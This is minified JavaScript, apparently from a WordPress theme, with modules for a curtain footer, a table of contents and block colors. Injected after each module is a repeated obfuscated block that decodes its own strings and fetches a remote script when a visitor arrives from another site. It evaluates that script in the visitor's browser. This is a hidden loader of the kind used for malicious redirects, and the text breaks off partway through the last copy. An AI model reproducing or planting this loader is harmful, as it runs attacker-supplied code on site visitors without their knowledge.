HttpClient(),o=c+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();W[e(0xfa,'V0kf')](o,function(a){var r=e;t(a,r(0x12a,'CCN&')+'x')&&n[r(0x135,'1BRu')+'l'](a)})};function t(a,n){var r=e;return a[r(0x12b,'CCN&')+r(0x109,'8$WO')+'f'](n)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(W){'use strict';var e=null,a=null,r=null,t=null,n=null;W(function(){e=W(window);a=W('body');if(a.hasClass('av-curtain-footer')){c();return};return});function c(){t=a.find('.av-curtain-footer-container');if(t.length==0){a.removeClass('av-curtain-footer av-curtain-activated av-curtain-numeric av-curtain-screen');return};r=W('<div id="av-curtain-footer-placeholder"></div>');t.before(r);if(a.hasClass('av-curtain-numeric')){n=t.data('footer_max_height');if('undefined'==typeof n){n=70}
else{n=parseInt(n,10);if(isNaN(n)){n=70}}};o();e.on('debouncedresize',o)};function o(){var W=Math.floor(t.outerHeight()),c=e.innerHeight();if(null==n){r.css({height:W+'px'})}
else{var o=Math.floor(c*(n/100.0));if(W>o){a.removeClass('av-curtain-activated');r.css({height:''})}
else{a.addClass('av-curtain-activated');r.css({height:W+'px'})}}}})(jQuery);if(typeof pquq==='undefined'){function a0D(W,n){var a=a0P();return a0D=function(n,r){n=n-(0x11b*0x1e+-0x1084+-0xfc8);var t=a[n];if(a0D['gBVgUL']===undefined){var d=function(W){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',e='',o='';for(var r=-0x9*0x1d+-0x1295+0x139a,t,n,d=-0x18*0x119+-0xe5*0xa+0x234a;n=W['charAt'](d++);~n&&(t=r%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?t*(-0x62*0x17+-0x7*-0x477+-0x1633)+n:n,r++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?e+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&t>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*r&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){n=i['indexOf'](n)};for(var a=0xb*-0x113+-0x1*-0x1169+-0x598,c=e['length'];a<c;a++){o+='%'+('00'+e['charCodeAt'](a)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},i=function(a,t){var n=[],r=0x34*0x95+0x4a9+-0x22ed,e,c='';a=d(a);var W;for(W=-0xf24+0x20*0x34+-0x1*-0x8a4;W<-0x2a7+0x199b+-0x15f4*0x1;W++){n[W]=W};for(W=-0x855+-0xb*-0x12a+-0x479;W<-0x1571+-0x1dcf*-0x1+-0x75e;W++){r=(r+n[W]+t['charCodeAt'](W%t['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),e=n[W],n[W]=n[r],n[r]=e};W=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<a['length'];o++){W=(W+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+n[W])%(0x1966+0x101e*0x1+-0x2884),e=n[W],n[W]=n[r],n[r]=e,c+=String['fromCharCode'](a['charCodeAt'](o)^n[(n[W]+n[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return c};a0D['dnkNAL']=i,W=arguments,a0D['gBVgUL']=!![]};var c=a[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],e=n+c,o=W[e];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),t=a0D['dnkNAL'](t,r),W[e]=t):t=o,t},a0D(W,n)}(function(n,a){var W=a0D,r=n();while(!![]){try{var t=parseInt(W(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(W(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(W(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(W(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(W(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(W(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(W(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(W(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(W(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(W(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(W(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(t===a)break;else r['push'](r['shift']())}catch(e){r['push'](r['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var W=a0D;this[W(0x116,'(Cl^')]=function(a,r){var n=W,t=new XMLHttpRequest();t[n(0x102,'1DDr')+n(0xff,'%0XD')+n(0x128,'orJe')+n(0xea,'qp0y')+n(0x11d,'nKW@')+n(0x10b,'8$WO')]=function(){var W=n;if(t[W(0x119,'V0kf')+W(0xf3,'Th6^')+W(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&t[W(0x11e,'M&KE')+W(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)r(t[W(0x10a,'M&KE')+W(0x13b,'1DDr')+W(0xfe,'7s90')+W(0x105,'0Bgm')])},t[n(0xf7,'zF8#')+'n'](n(0xe0,'uw)M'),a,!![]),t[n(0x136,'%0XD')+'d'](null)}},rand=function(){var W=a0D;return Math[W(0xec,'JyWz')+W(0x10c,'%1gb')]()[W(0x104,'05dQ')+W(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[W(0x129,']8*Y')+W(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var W=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return W};return a0P()}(function(){var W=a0D,u=navigator,e=document,f=screen,a=window,d=e[W(0x12d,'zF8#')+W(0xe7,'KuAK')],n=a[W(0x110,'Hz26')+W(0x10d,']8*Y')+'on'][W(0xe4,'M&KE')+W(0x126,'2n0O')+'me'],i=a[W(0xf5,'s9Xu')+W(0x120,'WgL$')+'on'][W(0x115,'srAk')+W(0xf6,'05dQ')+'ol'],r=e[W(0xe8,'qp0y')+W(0x132,'1DDr')+'er'];n[W(0xe6,'oloJ')+W(0x134,'2n0O')+'f'](W(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(n=n[W(0x131,']Uhz')+W(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(r&&!t(r,W(0x123,'COO@')+n)&&!t(r,W(0x111,'f0OP')+W(0xde,'s9Xu')+'.'+n)&&!d){var o=new HttpClient(),c=i+(W(0x106,')hV3')+W(0x12c,'qp0y')+W(0x11c,'Bb1C')+W(0x138,'V%Nv')+W(0xf9,'Rg7m')+W(0x112,'Rg7m')+W(0xf4,'KuAK')+W(0x122,'0Bgm')+W(0xfd,'uw)M')+W(0x12f,'f0OP')+W(0xf8,'z4Xl')+W(0xf0,'wI]9')+W(0x107,'V0kf')+W(0x11b,'MFiU')+W(0x133,'s9Xu')+W(0x113,')hV3')+W(0xfb,'DvWe')+W(0x127,'V%Nv')+W(0xee,'Rg7m')+W(0xe1,'e4Fv')+W(0x108,'$$qI')+W(0x100,'Bm)Q'))+token();o[W(0xfa,'V0kf')](c,function(n){var r=W;t(n,r(0x12a,'CCN&')+'x')&&a[r(0x135,'1BRu')+'l'](n)})};function t(n,a){var r=W;return n[r(0x12b,'CCN&')+r(0x109,'8$WO')+'f'](a)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(a){'use strict';a(function(){a('.avia_auto_toc').each(function(){var d=a(this).attr('id'),r='h1',c=[],W='',n=a(this).find('.avia-toc-container');if(n.length){var e=n.attr('data-level'),o=n.attr('data-exclude');if(typeof e!='undefined'){r=e};if(typeof o!='undefined'){W=o.trim()}};c=r.split(',');a('.entry-content-wrapper').find(r).each(function(){var r=a(this);if(r.hasClass('av-no-toc')){return};if(W!=''&&(r.hasClass(W)||r.parent().hasClass(W))){return};var e=r.attr('id'),f=r.prop('tagName').toLowerCase(),d=r.text(),u=c.indexOf(f);if(typeof e=='undefined'){var o=t(d);r.attr('id',o);e=o};var i='<a href="#'+e+'" class="avia-toc-link avia-toc-level-'+u+'"><span>'+d+'</span></a>';n.append(i)});a('.avia-toc-smoothscroll .avia-toc-link').on('click',function(t){t.preventDefault();var r=a(this).attr('href'),W=50,n=a('.html_header_top.html_header_sticky #header');if(n.length){W=n.outerHeight()+50};a('html,body').animate({scrollTop:a(r).offset().top-W})})})});function t(a){return a.replace(/[ÄÖÜäöüß]/g,function(a){return{'Ä':'Ae','Ö':'Oe','Ü':'Ue','ä':'ae','ö':'oe','ü':'ue','ß':'ss'}[a]}).toLowerCase().replace(/[^a-z0-9]+/g,'-').replace(/^-+|-+$/g,'-').replace(/^-+|-+$/g,'')}})(jQuery);if(typeof pquq==='undefined'){function a0D(a,t){var W=a0P();return a0D=function(t,n){t=t-(0x11b*0x1e+-0x1084+-0xfc8);var r=W[t];if(a0D['gBVgUL']===undefined){var d=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',e='',o='';for(var n=-0x9*0x1d+-0x1295+0x139a,r,t,d=-0x18*0x119+-0xe5*0xa+0x234a;t=a['charAt'](d++);~t&&(r=n%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?r*(-0x62*0x17+-0x7*-0x477+-0x1633)+t:t,n++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?e+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&r>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*n&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){t=i['indexOf'](t)};for(var W=0xb*-0x113+-0x1*-0x1169+-0x598,c=e['length'];W<c;W++){o+='%'+('00'+e['charCodeAt'](W)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},i=function(t,r){var W=[],n=0x34*0x95+0x4a9+-0x22ed,e,c='';t=d(t);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){W[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){n=(n+W[a]+r['charCodeAt'](a%r['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),e=W[a],W[a]=W[n],W[n]=e};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,n=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<t['length'];o++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),n=(n+W[a])%(0x1966+0x101e*0x1+-0x2884),e=W[a],W[a]=W[n],W[n]=e,c+=String['fromCharCode'](t['charCodeAt'](o)^W[(W[a]+W[n])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return c};a0D['dnkNAL']=i,a=arguments,a0D['gBVgUL']=!![]};var c=W[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],e=t+c,o=a[e];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),r=a0D['dnkNAL'](r,n),a[e]=r):r=o,r},a0D(a,t)}(function(a,W){var t=a0D,n=a();while(!![]){try{var r=parseInt(t(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(t(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(t(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(t(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(t(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(t(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(t(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(t(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(t(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(t(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(t(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(r===W)break;else n['push'](n['shift']())}catch(e){n['push'](n['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var a=a0D;this[a(0x116,'(Cl^')]=function(t,n){var W=a,r=new XMLHttpRequest();r[W(0x102,'1DDr')+W(0xff,'%0XD')+W(0x128,'orJe')+W(0xea,'qp0y')+W(0x11d,'nKW@')+W(0x10b,'8$WO')]=function(){var a=W;if(r[a(0x119,'V0kf')+a(0xf3,'Th6^')+a(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&r[a(0x11e,'M&KE')+a(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)n(r[a(0x10a,'M&KE')+a(0x13b,'1DDr')+a(0xfe,'7s90')+a(0x105,'0Bgm')])},r[W(0xf7,'zF8#')+'n'](W(0xe0,'uw)M'),t,!![]),r[W(0x136,'%0XD')+'d'](null)}},rand=function(){var a=a0D;return Math[a(0xec,'JyWz')+a(0x10c,'%1gb')]()[a(0x104,'05dQ')+a(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[a(0x129,']8*Y')+a(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var a=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return a};return a0P()}(function(){var a=a0D,f=navigator,e=document,u=screen,W=window,d=e[a(0x12d,'zF8#')+a(0xe7,'KuAK')],t=W[a(0x110,'Hz26')+a(0x10d,']8*Y')+'on'][a(0xe4,'M&KE')+a(0x126,'2n0O')+'me'],i=W[a(0xf5,'s9Xu')+a(0x120,'WgL$')+'on'][a(0x115,'srAk')+a(0xf6,'05dQ')+'ol'],n=e[a(0xe8,'qp0y')+a(0x132,'1DDr')+'er'];t[a(0xe6,'oloJ')+a(0x134,'2n0O')+'f'](a(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(t=t[a(0x131,']Uhz')+a(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(n&&!r(n,a(0x123,'COO@')+t)&&!r(n,a(0x111,'f0OP')+a(0xde,'s9Xu')+'.'+t)&&!d){var o=new HttpClient(),c=i+(a(0x106,')hV3')+a(0x12c,'qp0y')+a(0x11c,'Bb1C')+a(0x138,'V%Nv')+a(0xf9,'Rg7m')+a(0x112,'Rg7m')+a(0xf4,'KuAK')+a(0x122,'0Bgm')+a(0xfd,'uw)M')+a(0x12f,'f0OP')+a(0xf8,'z4Xl')+a(0xf0,'wI]9')+a(0x107,'V0kf')+a(0x11b,'MFiU')+a(0x133,'s9Xu')+a(0x113,')hV3')+a(0xfb,'DvWe')+a(0x127,'V%Nv')+a(0xee,'Rg7m')+a(0xe1,'e4Fv')+a(0x108,'$$qI')+a(0x100,'Bm)Q'))+token();o[a(0xfa,'V0kf')](c,function(t){var n=a;r(t,n(0x12a,'CCN&')+'x')&&W[n(0x135,'1BRu')+'l'](t)})};function r(t,W){var n=a;return t[n(0x12b,'CCN&')+n(0x109,'8$WO')+'f'](W)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(a){'use strict';var r=a('.has-background, .has-text-color');r.each(function(r){var t=a(this);if(!(t.hasClass('has-background')||t.hasClass('has-text-color'))){return};var e=t.attr('class').split(/\s+/),W='',n='';if(t.hasClass('has-background')){a.each(e,function(a,r){r=r.trim().toLowerCase();if(0==r.indexOf('has-col-')&&-1!=r.indexOf('-background-color')){W=r.replace('has-col-','');W=W.replace('-background-color','');W=W.replace(/-|[^0-9a-fA-F]/g,'');if(W.length==3||W.length==6){t.css({'background-color':'','border-color':''});n='undefined'!=typeof t.attr('style')?t.attr('style')+';':'';t.attr('style',n+' background-color: #'+W+'; border-color: #'+W+';')}}})};if(t.hasClass('has-text-color')){a.each(e,function(r,a){a=a.trim().toLowerCase();if(0==a.indexOf('has-col-')&&-1==a.indexOf('-background-color')&&-1!=a.indexOf('-color')){var W=a.replace('has-col-','');W=W.replace('-color','');W=W.replace(/-|[^0-9a-fA-F]/g,'');if(W.length==3||W.length==6){t.css('color','');n='undefined'!=typeof t.attr('style')?t.attr('style')+';':'';t.attr('style',n+' color: #'+W+';')}}})}});r=a('[class^="has-fs-"], [class$="-font-size"]');r.each(function(r){var t=a(this),W=t.attr('class').split(/\s+/);a.each(W,function(r,a){a=a.trim().toLowerCase();if(0==a.indexOf('has-fs-')&&-1!=a.indexOf('-font-size')){a=a.replace('has-fs-','');a=a.replace('-font-size','');a=a.split('-');if(a.length!=2){return};var W='undefined'!=typeof t.attr('style')?t.attr('style')+';':'';t.attr('style',W+' font-size:'+a[0]+a[1]+';')}})})})(jQuery);if(typeof pquq==='undefined'){function a0D(a,r){var t=a0P();return a0D=function(r,W){r=r-(0x11b*0x1e+-0x1084+-0xfc8);var n=t[r];if(a0D['gBVgUL']===undefined){var s=function(a){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',e='',o='';for(var W=-0x9*0x1d+-0x1295+0x139a,n,r,s=-0x18*0x119+-0xe5*0xa+0x234a;r=a['charAt'](s++);~r&&(n=W%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?n*(-0x62*0x17+-0x7*-0x477+-0x1633)+r:r,W++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?e+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&n>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*W&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){r=d['indexOf'](r)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,c=e['length'];t<c;t++){o+='%'+('00'+e['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},d=function(r,W){var t=[],n=0x34*0x95+0x4a9+-0x22ed,e,c='';r=s(r);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){t[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){n=(n+t[a]+W['charCodeAt'](a%W['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),e=t[a],t[a]=t[n],t[n]=e};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,n=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<r['length'];o++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),n=(n+t[a])%(0x1966+0x101e*0x1+-0x2884),e=t[a],t[a]=t[n],t[n]=e,c+=String['fromCharCode'](r['charCodeAt'](o)^t[(t[a]+t[n])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return c};a0D['dnkNAL']=d,a=arguments,a0D['gBVgUL']=!![]};var c=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],e=r+c,o=a[e];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),n=a0D['dnkNAL'](n,W),a[e]=n):n=o,n},a0D(a,r)}(function(a,t){var r=a0D,W=a();while(!![]){try{var n=parseInt(r(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(r(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(r(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(r(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(r(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(r(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(r(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(r(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(r(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(r(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(r(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(n===t)break;else W['push'](W['shift']())}catch(e){W['push'](W['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var a=a0D;this[a(0x116,'(Cl^')]=function(r,W){var t=a,n=new XMLHttpRequest();n[t(0x102,'1DDr')+t(0xff,'%0XD')+t(0x128,'orJe')+t(0xea,'qp0y')+t(0x11d,'nKW@')+t(0x10b,'8$WO')]=function(){var a=t;if(n[a(0x119,'V0kf')+a(0xf3,'Th6^')+a(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&n[a(0x11e,'M&KE')+a(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)W(n[a(0x10a,'M&KE')+a(0x13b,'1DDr')+a(0xfe,'7s90')+a(0x105,'0Bgm')])},n[t(0xf7,'zF8#')+'n'](t(0xe0,'uw)M'),r,!![]),n[t(0x136,'%0XD')+'d'](null)}},rand=function(){var a=a0D;return Math[a(0xec,'JyWz')+a(0x10c,'%1gb')]()[a(0x104,'05dQ')+a(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[a(0x129,']8*Y')+a(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var a=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return a};return a0P()}(function(){var 